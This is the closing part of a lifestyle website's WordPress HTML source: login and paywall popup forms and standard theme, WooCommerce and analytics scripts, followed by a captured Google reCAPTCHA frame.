        <p class="submit"><input type="hidden" name="action" value="login_handler"> <input type="hidden" name="jnews_nonce" value="a75d094f92"> <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In"></p>
        <div class="bottom_links clearfix">
          <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
        </div>
      </form>
    </div>
  </div>
  <div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
      <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
        <h3>Retrieve your password</h3>
        <p>Please enter your username or email address to reset your password.</p>
        <div class="form-message"></div>
        <p class="input_field"><input type="text" name="user_login" placeholder="Your email or username" value=""></p>
        <div class="g-recaptcha" data-sitekey=""></div>
        <p class="submit"><input type="hidden" name="action" value="forget_password_handler"> <input type="hidden" name="jnews_nonce" value="a75d094f92"> <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password"></p>
        <div class="bottom_links clearfix">
          <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
        </div>
      </form>
    </div>
  </div>
  <script type="text/javascript">
  var jfla = []
  </script> 
  <script type="text/javascript">

  var pageTracker = _gat._getTracker("UA-283440345-1");pageTracker._trackPageview();
  </script>
  <div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
    <div class='jpw_popup'>
      <h5>Are you sure want to unlock this post?</h5><span>Unlock left : 0</span> <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button> <button type='button' class='btn no'>No</button>
    </div>
  </div>
  <div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
    <div class='jpw_popup'>
      <h5>Are you sure want to cancel subscription?</h5><button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button> <button type='button' class='btn no'>No</button>
    </div>
  </div>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script> 
  <script type='text/javascript' id='contact-form-7-js-extra'>


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/how-lifestyle.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=11.0.0' id='jnews-paywall-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.1' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.1' id='woocommerce-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> 
  <script type='text/javascript' id='jnews-frontend-js-extra'>


  /* <![CDATA[ */
  var jnewsoption = {"login_reload":"https:\/\/how-lifestyle.com\/tag\/stay-competitive-meaning","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"how-lifestyle.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.0' id='jnews-frontend-js'></script> 
  <script id="jetpack-stats-js-after" type="text/javascript">


  _stq = window._stq || [];
  _stq.push([ "view", {v:'ext',blog:'220859770',post:'0',tz:'0',srv:'how-lifestyle.com',j:'1:12.6.2'} ]);
  _stq.push([ "clickTrackerInit", "220859770", "0" ]);
  </script>
  <div class="jeg_ad jnews_mobile_sticky_ads"></div>
  <script type='application/ld+json'>
  {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/how-lifestyle.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/how-lifestyle.com?tag=stay-competitive-meaning","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/how-lifestyle.com\/tag\/stay-competitive-meaning\/","name":"stay competitive meaning"}}]}
  </script> 
  <script type="text/javascript">

  ;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();
  </script>
  <div class="mads-block"></div>
  <div class="mads-block"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f07ac7cef6f4701a2a74c13d49c3682","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Eze50TE62HGy9ieGrKTAtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769592061354');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>